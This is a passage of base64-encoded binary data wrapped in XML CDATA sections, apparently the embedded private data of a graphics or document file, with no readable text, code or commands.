SvoxedIrs9rx/TLHrKVdYdC91dH2ZCrq8ERT3XriB1t1a6p7ZrItvMgRiUXfW2traltTj2JNPTOV
7HK4FobbhklVGzMnBCpytCppolMj3SmqiGVd7y5MppZZ1+Nsjh5n9HvawqnF2Y9YEk2lB1L2+kO7
wjFb/X8j9X87aHn7TLet+ocnhEqGU94T3XiSWyCQ1ALmvOBFkp8MUz+qCss5FZZRT7gD3QwrqSqe
51Y5Hl+VxVQsHCdKDK/yIBCORI5VGfQ9aHiZ4zGbBorHqUjmjzwsSv+YGd8TQIkuiEVbY1F8kygR
LZeT2yNBl5KEMXgwVQAHhgNHhkPlgLkPWZKgWlYkWdEPA+Ymi5EzmWLwVEy+1xhy0sewMERYkj4G
3Kzc1DHscCntkolTZGQWwdhFleU5kpCcw0TdksRzIFBWQQEzDMtxDHicsggeJBEPpnTMEh1DUkXy
xoFLonfMJy3zJefRpcuOVumCtgVRggMOPrlKpMSLMFRZGK2SKoj6uS3eLEuevDzc/ySXrGZTBhYm
gkGMRlnKYPpEhRVgGsNMx3EpYJZ5BKBRwNxJ+sRns5NCoTDNh+BkogqkrGNwg0gTUzOPSnEqMo8w
OCImwQY5ophQEcgCIq6wDKPozphTyHkhTOazDlYPIj5hOGV3TA6NlU438CBN8f9n7822U1mSBNH7
nGvpH4RGEFNEMCOEmEGzBGiWkBhCAoEAMeTJfR76oVb36n+49Rn1eB+r87+umcfkMQfDyTxZXZnr
aAPh4WZubm6Tm7nHEmHg3yiRl6EQMneYZaIREMghInlVolcQFhrexfOWFNkBPI6Sl3Eqev9Q5v6D
bTmgxR9nzf2X5btINBQPwaKPxUBqxskpFcAtCTxkm8Hj1iWlFFazEB6uRCspUhhKC1omasFm0X9p
NuMi/81nC/NZOCx4p+EImDfEhuFCcbA2wWhPINtIfBbRGT/RGK1y8M24qozHSuHE/rUZ7R/CZ/+q
EaM/5WbB/wXxiutR5+///luPn0G/PX4z352Mvv81oxZ/ttIh6wNfbHad6NfIW/hSoA==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
